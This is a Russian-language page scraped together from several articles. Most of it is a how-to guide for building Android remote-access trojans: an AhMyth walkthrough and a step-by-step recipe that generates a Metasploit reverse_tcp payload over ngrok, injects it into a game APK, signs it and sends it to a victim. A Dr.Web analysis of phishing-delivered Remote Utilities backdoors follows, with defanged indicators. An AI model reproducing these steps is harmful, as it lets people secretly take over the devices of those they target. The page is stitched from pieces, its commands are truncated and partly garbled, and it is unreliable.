- AhMyth. Создаем RAT для Android с помощью простого конструктора

- Содержание статьи

- Установка AhMyth RAT

- Создаем зараженный APK

- WARNING

- Продолжение доступно только участникам

- Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте

- Как создать вирус удаленного доступа на Android

- Ioney

- Ioney

- Ioney

- Как создать RAT для Android

- Как создать RAT для Android

- Установка AhMyth RAT

- Создание зараженного APK

- Без шума и пыли: разбор RAT-троянов на базе Remote Utilities

- Сценарий атаки

- BackDoor.RMS.180

- BackDoor.RMS.181

- BackDoor.RMS.187

- Trojan.GidraNET.1

- Заключение

AhMyth. Создаем RAT для Android с помощью простого конструктора

Содержание статьи

Термином RAT (Remote Access Tool) принято называть утилиты удаленного администрирования. Они могут использоваться в благих целях по своему прямому назначению, как, например, знаменитый TeamViewer, а могут устанавливаться злодеями в глубокой тайне от пользователя. В подобных случаях RAT нередко расшифровывают как Remote Access Trojan, и прямой перевод английского слова rat — «крыса» — тут приходится как нельзя кстати.

AhMyth RAT (Remote Access Trojan) — это приложение с открытым исходным кодом, в настоящее время находится на стадии бета-версии. Программа ориентирована на пользователей Windows, но на GitHub можно найти исходники и для Unix-подобных платформ.

AhMyth RAT состоит из двух компонентов.

Серверное приложение, с помощью которого можно управлять зараженным устройством и генерировать файлы APK с вредоносным кодом. Создано оно на Electron framework — фреймворке, разработанном в GitHub для создания простых графических приложений.

Клиентский APK, содержащий вредоносный код, который позволяет получить удаленный доступ к зараженному устройству. То есть наш APK будет выполнять функции бэкдора.

Установка AhMyth RAT

Серверная часть устанавливается очень просто, тем более автор выложил в свободный доступ бинарники программы. Но при желании можно скомпилировать ее из исходников. Лично я проводил свои тесты на машине под управлением Windows 10.

Для работы утилиты нам необходима виртуальная машина Java. Устанавливаем ее с официального сайта Java. Затем нужно скачать бинарники самой AhMyth. Их ты можешь найти в официальном репозитории проекта на GitHub, вкладка Assets. При скачивании лучше отключить антивирус, чтобы его не хватил удар от происходящего.

Создаем зараженный APK



Чтобы создать файл APK для Android, открой вкладку APK Builder. Внешний вид конструктора вредоносных мобильных приложений показан на следующей иллюстрации.

Пользоваться этим инструментом очень просто. В окне Source IP мы прописываем IP-адрес атакующей машины (этот адрес потом легко вычисляется при исследовании вредоноса). В поле Source Port ты можешь указать порт, который будет зарезервирован машиной для прослушивания подключений. По умолчанию используется порт 42 474.

WARNING

Помни, что распространение вирусов и вредоносных программ — незаконное действие и влечет за собой уголовную ответственность. Вся информация предоставлена исключительно в ознакомительных целях. Ни редакция, ни автор не призывают к использованию полученных знаний в практических целях и не несут ответственности за любой возможный вред, причиненный материалом.

Без использования дополнительной опции Bind With Another Apk ты сгенерируешь мобильное приложение только с вредоносным кодом. И это практически бесполезно, поскольку заставить юзера установить такую программу можно разве что под пытками.

Но есть проверенный способ создания малвари, который используют все продвинутые вирмейкеры: найти в интернете какой-нибудь APK и склеить его с вредоносом. Для этого поставь флажок Bind With Another Apk, выбери нужный APK и укажи метод интеграции вредоноса в телефон. Есть два метода: при запуске зараженного APK или при перезагрузке телефона после установки RAT. Авторы программы рекомендуют второй вариант.

Осталось нажать кнопку Build — по умолчанию зараженный файл сохраняется в папку C:\Users\ \AhMyth\Output .

Продолжение доступно только участникам

Вариант 1. Присоединись к сообществу «Xakep.ru», чтобы читать все материалы на сайте

Членство в сообществе в течение указанного срока откроет тебе доступ ко ВСЕМ материалам «Хакера», позволит скачивать выпуски в PDF, отключит рекламу на сайте и увеличит личную накопительную скидку! Подробнее

Источник

Как создать вирус удаленного доступа на Android

Ioney

Ioney

Ioney

Как создать вирус удаленного доступа на Android?

Попутно тому, как смартфоны становятся частью человеческой жизни, возникает все больше новых зловредных программ ориентированных под мобильные операционные системы. И если раньше можно было не переживать, качая софт только с официального магазина, то теперь злоумышленники научились обходить и профессиональные системы идентификации вирусов.

Разновидностей зловредов стало также больше. Под Андроид появились свои шифровальщики, стиллеры и бекдоры. О последних сегодня и пойдет речь. В качестве демонстрации будет представлен процесс создания вируса удаленного доступа, только не с помощью вспомогательных программ, а своими руками. Заражать будем тестовый apk файл с игрой.

Замечу, что эта статья написана только для образовательных целей. Мы никого ни к чему не призываем, только в целях ознакомления! Автор не несёт ответственности за ваши действия!

Инструкция

Устанавливаем Kali Linux.

Далее установим Zipalign

apt-get install -y zipalign

Ещё нам понадобятся программы keytool и jarsigner, которые находятся в Java SDK. Утилиту Apktool можно скачать запустив этот файл. Также понадобятся предустановленные ngrok и Metasploit.

Сборка бекдора

Запускаем в отдельном окне ngrok

Полученные lhost и lport используем для создания пейлоада

-p android/meterpreter/reverse_tcp LHOST= LPORT= M> /home/kali/payload.apk

На выходе получаем apk файл. Его и файл игры, в которую будем вшивать вирус, нужно распаковать с помощью комманд

d game.apk

apktool d payload.apk

Теперь остается преобразить загрузочный файл бекдора. Копируем папку metasploit по пути /payload/smali/com/ в /game/smali/com/. Теперь переходим в папку /game/smali/com/dotgears/game/ и открываем файл SplashScreen.smali. В нем находим метку «virtual methods» и после строки начинающейся на invoke-super, то есть на строку под номером 34, вставляем

Теперь нужно обновить запрос разрешений при установке. Для этого переходим в папку payload и из файла AndroidManifest.xml копируем все теги uses-permission. Вставляем их в аналогичный файл AndroidManifest.xml в папке game, удалив при этом находящиеся там теги uses-permission.

Компилируем отредактированный файл игры в apk

Готовый файл нужно искать в game/dist/. Остается его подписать. Генерируем подпись коммандой

-genkey -V -keystore key.keystore -alias codered -keyalg RSA -keysize 2048 -validity 1000

Получаем файл key.keystore. Теперь сертифицируем наш apk

-verbose -sigalg SHA1withRSA -digestalg SHA1 -keystore key.keystore game.apk codered

Выравниваем подписанное приложение командой

-v 4 game.apk game_good.apk

Готово! Теперь можно захватывать сессию на целевом смартфоне отослав туда данный apk файл. Атакуемое устройство, в нашем случае, должно находиться в локальной сети с атакующим, поскольку мы изначально в целях демонстрации выбрали такие параметры в ngrok.

Скопипастил с телеграм канала, сам почитал хз зачем, но интересно)

Источник

Как создать RAT для Android

Термином RAT (Remote Access Tool) принято называть утилиты удаленного администрирования. Они могут использоваться в благих целях по своему прямому назначению, как, например, популярный TeamViewer, а могут устанавливаться хакерами в тайне от пользователя.

В подобных случаях RAT нередко расшифровывают как Remote Access Trojan, и прямой перевод английского слова rat — «крыса» — тут приходится как нельзя кстати.

Как создать RAT для Android

AhMyth RAT (Remote Access Trojan) — это приложение с открытым исходным кодом, в данный момент находится на стадии бета-версии. Инструмент ориентирован на пользователей ОС Windows, но на GitHub можно скачать исходники AhMyth и для Unix-подобных платформ.

Программа для создания RAT для Android AhMyth состоит из двух компонентов.

- Серверное приложение, с помощью которого можно управлять зараженным устройством и создавать файлы APK с вредоносным кодом. Создано оно на Electron framework — фреймворке, разработанном на площадке GitHub для создания простых графических приложений.

- Клиентский APK, содержащий вредоносный код, который позволяет получить удаленный доступ к зараженному Андроид-устройству. То есть созданный APK-файл будет выполнять функции бэкдора.

Установка AhMyth RAT

Серверная часть устанавливается очень просто, тем более автор RAT-конструктора выложил в свободный доступ бинарники. Но при желании можно скомпилировать ее из исходников. В моем случае тесты проходили на компьютере с Windows 10.

Для работы утилиты необходима уставленная на компьютер виртуальная машина Java. Скачать ее можно с официального сайта Java. После этого надо скачать бинарники самой AhMyth. Их вы можете найти в официальном репозитории проекта на GitHub, вкладка Assets. Во время скачивании рекомендую вырубить антивирус, чтобы его не хватил приступ от происходящего.

Создание зараженного APK

Чтобы создать файл APK для Android, откройте вкладку APK Builder. Внешний вид конструктора для создания RAT для Android показан ниже:

Пользоваться конструктором AhMyth RAT очень легко. В окне Source IP надо ввести IP-адрес атакующей машины (этот адрес потом легко вычисляется \ при криминалистическом анализе вредоноса). В поле Source Port можно указать порт, который будет зарезервирован машиной для прослушивания подключений. По умолчанию используется порт 42 474.

Есть также опция Bind With Another Apk, которая позволяет склеить APK-файл с другим приложением.

Для этого надо отметить флажок Bind With Another Apk, выбрать необходимый APK и указать метод интеграции вредоноса в телефон. Есть два метода: при запуске зараженного APK или при перезагрузке телефона после установки RAT. Авторы программы рекомендуют второй вариант.

Осталось нажать кнопку Build — по умолчанию зараженный файл сохраняется в папку:

Источник

Без шума и пыли: разбор RAT-троянов на базе Remote Utilities

В ноябре 2020 года вирусная лаборатория «Доктор Веб» зафиксировала рассылку фишинговых писем корпоративным пользователям. Злоумышленники попытались применить классический метод социальной инженерии, чтобы заставить потенциальных жертв открыть вложения. В качестве вредоносной нагрузки письма содержали троянские программы, обеспечивающие скрытую установку и запуск утилиты Remote Utilities, установочные компоненты которой также находились в составе вложения. При неблагоприятном стечении обстоятельств, компьютеры сотрудников были бы доступны для удаленного управления без каких-либо визуальных признаков работы программы. В статье мы рассмотрим механизмы распространения и заражения используемых RAT-троянов.

Сценарий атаки

Обнаруженные нами образцы можно разделить на 2 группы.

- Самораспаковывающиеся архивы, которые содержали оригинальные исполняемые файлы Remote Utilitites и вредоносный модуль, загружаемый посредством DLL Hijacking. Этот модуль предотвращает отображение окон и иных признаков работы программы, а также оповещает злоумышленника о ее запуске и установке. Детектируется Dr.Web как BackDoor.RMS.180.

- Самораспаковывающиеся архивы, которые содержали оригинальный установочный модуль Remote Utilities и заранее сконфигурированный MSI-пакет, обеспечивающий тихую установку программы для удаленного управления и последующую отправку сообщения о готовности к удалённому подключению на заданный злоумышленником сервер. Детектируется Dr.Web как BackDoor.RMS.181.

Обе группы вредоносного ПО объединяет не только используемый инструмент — Remote Utilities, — но и формат фишинговых писем. Это достаточно грамотно составленные и относительно объемные сообщения на русском языке, использующие потенциально интересную для получателя тему. Вредоносная нагрузка защищена при помощи пароля, а сам пароль в виде TXT-файла находится рядом и представляет собой дату отправки письма.

Пример письма с вредоносным вложением, использующим DLL Hijacking:

В приложенном архиве находится защищенный RAR-архив и текстовый файл с паролем.

В целях конфиденциальности отправляемого вложения установлен автоматический пароль: 02112020.

В архиве находится дроппер в виде самораспаковывающегося RAR’а, внутри которого лежит сам BackDoor.RMS.180.

Ниже приведен пример письма с вложением, использующим MSI-пакет.

Помимо архива с вредоносной нагрузкой (BackDoor.RMS.181) и файла с паролем здесь находятся документы-пустышки.

В связи с корпоративной политикой безопасности данное вложение защищено кодом доступа: 12112020.

В ходе исследования мы также обнаружили образец фишингового письма, содержащего ссылку на дроппер, который запускает установку утилиты Remote Utilities из настроенного MSI-пакета (детектируется Dr.Web как BackDoor.RMS.187). Здесь задействован несколько иной механизм распространения полезной нагрузки.

«CV_resume.rar» является ссылкой на взломанный сайт, откуда происходит редирект на другой ресурс для загрузки вредоносного архива с BackDoor.RMS.187.

Анализ сетевой инфраструктуры, используемой злоумышленниками для распространения BackDoor.RMS.187, позволил найти еще несколько скомпрометированных сайтов, а также образец трояна Trojan.Gidra. По нашим данным, Trojan.GidraNET.1 использовался для первичного заражения системы при помощи фишингового письма с последующей загрузкой бэкдора, который скрыто устанавливал Remote Utilties.

Подробный разбор алгоритмов работы обнаруженного ПО читайте в вирусной библиотеке на нашем сайте. Ниже мы кратко рассмотрим эти вредоносные программы.

BackDoor.RMS.180

Троян-бэкдор, написанный с использованием компонентов программы Remote Utilities. Основной вредоносный модуль загружается посредством DLL Hijacking.

Самораспаковывающийся архив запускается скриптом:

Состав самораспаковывающегося дроппера:

- libeay32.dll (f54a31a9211f4a7506fdecb5121e79e7cdc1022e), чистый;

- ssleay32.dll (18ee67c1a9e7b9b82e69040f81b61db9155151ab), чистый;

- UniPrint.exe (71262de7339ca2c50477f76fcb208f476711c802), подписан действительной подписью;

- WinPrint.exe (3c8d1dd39b7814fdc0792721050f953290be96f8), подписан действительной подписью;

- winspool.drv (c3e619d796349f2f1efada17c9717cf42d4b77e2) — основной вредоносный модуль, обеспечивающий скрытую работу Remote Utilities.

Таблица экспортируемых функций winspool.drv:

Функции, отсутствующие в оригинальном модуле winspool.drv и не несущие функциональной нагрузки:

Экспорты с реальными именами содержат переходы к загружаемым в дальнейшем оригинальным функциям из легитимной библиотеки.

Некоторые API-функции выполняются через указатели на функции-переходники:

Функция get_proc ищет необходимую API-функцию разбором таблицы экспорта модуля, затем помещает найденный адрес вместо функции-переходника.

На первом этапе загружает подмененную библиотеку. Имя не зашито жестко, поэтому загружает библиотеку \ . Затем проходит свою таблицу экспорта и загружает оригинальные API-функции по ординалам, пропуская недействительные функции:

Затем бэкдор проверяет, в контексте какого исполняемого файла он работает. Для этого проверяет значение IMAGE_NT_HEADERS.OptionalHeader.CheckSum основного исполняемого модуля:

- значение равно 0x2ECF3 — первичный запуск с WinPrint.exe;

- значение равно 0xC9FBD1 — работа в контексте UniPrint.exe.

Если запущен WinPrint.exe, бэкдор создает процесс UniPrint.exe и завершает работу.

Когда запущен UniPrint.exe, бэкдор переходит к выполнению основных функций. Проверяет, имеет ли пользователь права доступа администратора. Затем устанавливает права доступа на директорию с модулем:

После этого записывает параметры General и Security в ключ реестра HKCU\SOFTWARE\WDMPrint и подготавливает значение параметра InternetID с помощью форматной строки.

Затем бэкдор создает скрытые окна MDICLIENT и RMSHDNLT:

Далее приступает к перехвату API-функций. Для этого использует библиотеку MinHook.

Подробная таблица с описанием перехватываемых функций находится на странице BackDoor.RMS.180 на нашем сайте.

Сетевая активность бэкдора реализована следующим образом. Вначале по дескриптору окна TEdit с помощью функции GetWindowTextA бэкдор получает InternetID, необходимый для удаленного подключения. Затем формирует GET-запрос вида:

Затем создает TCP-сокет. Проверяет значение глобальной переменной, в которой хранится порт для подключения с использованием протокола SSL (в рассматриваемом образце равен нулю). Если порт не равен нулю, то соединение выполняется по SSL посредством функций библиотеки SSLEAY32.dll. Если порт не задан, бэкдор подключается через порт 80.

Далее отправляет сформированный запрос. Если ответ получен, то ожидает в течение минуты и повторно отправляет запрос с InternetID. Если ответа нет, то повторяет запрос через 2 секунды. Отправка происходит в бесконечном цикле.

BackDoor.RMS.181

Исследованный образец представляет собой MSI-пакет с заранее настроенными параметрами удаленного управления, созданный с помощью MSI-конфигуратора из состава Remote Utilities Viewer. Распространялся в составе самораспаковывающегося 7z-дроппера (52c3841141d0fe291d8ae336012efe5766ec5616).

- host6.3_mod.msi (заранее настроенный MSI-пакет);

- installer.exe (5a9d6b1fcdaf4b2818a6eeca4f1c16a5c24dd9cf), подписан действительной цифровой подписью.

Скрипт запуска самораспаковывающегося архива:

После распаковки дроппер запускает файл installer.exe, который, в свою очередь, запускает установку заранее настроенного MSI-пакета. Установщик извлекает и скрыто устанавливает Remote Utilities. После установки отправляет сигнал на управляющий сервер.

MSI-пакет содержит все необходимые параметры для тихой установки Remote Utilities. Установка выполняется в Program Files\Remote Utilities — Host в соответствии с таблицей Directory.

В соответствии с таблицей CustomAction установщик msiexec.exe запускает основной компонент пакета Remote Utilities rutserv.exe с различными параметрами, которые обеспечивают тихую установку, добавление правил сетевого экрана и запуск службы.

Параметры и настройки подключения заносятся в ключ реестра HKLM\Remote Utilities\v4\Server\Parameters. Значения параметров содержатся в таблице Registry:

Параметр CallbackSettings содержит адрес сервера, на который отправляется InternetID для прямого подключения.

BackDoor.RMS.187

Исследованный образец представляет собой MSI-пакет с заранее настроенными параметрами для скрытой установки и запуска Remote Utilities. Распространялся в составе вредоносного RAR-архива посредством фишинговой рассылки.

Запускается при помощи дроппера, который хранит установочный архив в секции ресурсов под именем LOG. Дроппер сохраняет MSI-пакет в директорию %TEMP% под именем KB8438172.msi и затем запускает с помощью установщика msiexec.exe. В дроппере находится путь к исходнику — C:\Users\Kelevra\Desktop\Source\Project1.vbp.

Бэкдор сообщает о готовности к подключению, отправляя сообщение на адрес cerbe[@]protonmail[.]com.

Этот образец примечателен способом распространения. На электронную почту жертвы приходит фишинговое письмо со ссылкой, маскирующейся под нужное пользователю вложение.

Ссылка на загрузку вложения ведет по адресу http[:]//ateliemilano[.]ru/stat/amsweb.php?eTmt6lRmkrDeoEeQB6MOVIKq4BTmbNCaI6vj%2FvgYEbHFcfWecHRVZGMpkK%2BMqevriOYlq9CFe6NuQMfKPsSNIax3bNKkCaPPR0RA85HY4Bu%2B%2B6xw2oPITBvntn2dh0QCN9pV5fzq3T%2FnW270rsYkctA%2FwdvWH1bkEt2AdWnyEfaOwsKsSpyY3azVX0D%2BKOm5.

Затем с этого адреса происходит редирект на адрес https[:]//kiat[.]by/recruitment/CV_Ekaterina_A_B_resume.rar, по которому происходит загрузка вредоносного архива.

ateliemilano[.]ru и kiat[.]by — существующие сайты, при этом второй сайт принадлежит кадровому агентству. По нашим сведениям, они неоднократно использовались для загрузки троянов, а также для переадресации запросов на их загрузку.

В ходе исследования были найдены и другие скомпрометированные сайты, которые использовались для распространения аналогичных дропперов с MSI-пакетами. На некоторых из них устанавливались редиректы аналогичного формата, как на сайте ateliemilano[.]ru. С некоторых ресурсов предположительно происходила загрузка троянов, написанных на

Visual Basic .NET (Trojan.GidraNET.1), которые, в числе прочего, загружают вредоносные дропперы на скомпрометированные компьютеры.

Trojan.GidraNET.1

Исследованный образец трояна распространялся через скомпрометированные сайты. Он предназначен для сбора информации о системе с ее последующей передачей злоумышленникам по протоколу FTP, а также для загрузки вредоносного дроппера с MSI-пакетом для установки Remote Utilities.

Основная функциональность находится в методе readConfig, вызываемом из Form1_Load.

В начале своей работы собирает о системе следующую информацию:

- внешний IP-адрес;

- имя пользователя;

- имя ПК;

- версия ОС;

- сведения о материнской плате и процессоре;

- объем оперативной памяти;

- сведения о дисках и разделах;

- сетевые адаптеры и их MAC-адреса;

- содержимое буфера обмена.

Полученную информацию сохраняет в файл, затем делает снимок экрана.

Информацию о системе отправляет по протоколу FTP на сервер ateliemilano[.]ru.

В коде трояна зашиты логин и пароль от FTP-сервера. Для каждого зараженного компьютера создается отдельная директория.

После отправки информации загружает и запускает файл с другого скомпрометированного сервера.

Файлы, скачиваемые аналогичными образцами, представляют собой дропперы, написанные на Visual Basic, содержащие MSI-пакеты для скрытой установки Remote Utilities, такие как BackDoor.RMS.187.

В исследованном образце был найден путь к PDB-файлу: C:\Users\Kelevra\Desktop\Last Gidra + PrintScreen + Loader_ Main\Gidra\obj\Debug\Gidra.pdb. Имя пользователя Kelevra совпадает с именем пользователя в пути к файлу проекта в дроппере BackDoor.RMS.187: C:\Users\Kelevra\Desktop\Source\Project1.vbp. В аналогичных образцах встретились и другие варианты.

По найденной нами информации можно предположить, что в 2019 году автор Trojan.GidraNET.1 использовал этот троян для первичного заражения через фишинговое письмо с последующей загрузкой бэкдора, скрыто устанавливающего Remote Utilties.

Заключение

Бэкдоры на базе утилит для удаленного администрирования остаются актуальной угрозой безопасности и до сих пор применяются для атак на корпоративный сектор. В свою очередь фишинговые письма являются основным средством доставки полезной нагрузки на заражаемые компьютеры. Отличительная черта вредоносных вложений — архивация полезной нагрузки с использованием пароля, что позволяет письму преодолеть встроенные в почтовый сервер средства защиты. Другой особенностью является наличие текстового файла с паролем к поддельному архиву. Кроме того, использование вредоносной библиотеки и атаки DLL Hijacking обеспечивает скрытое функционирование ПО для удаленного управления на скомпрометированном устройстве.

Источник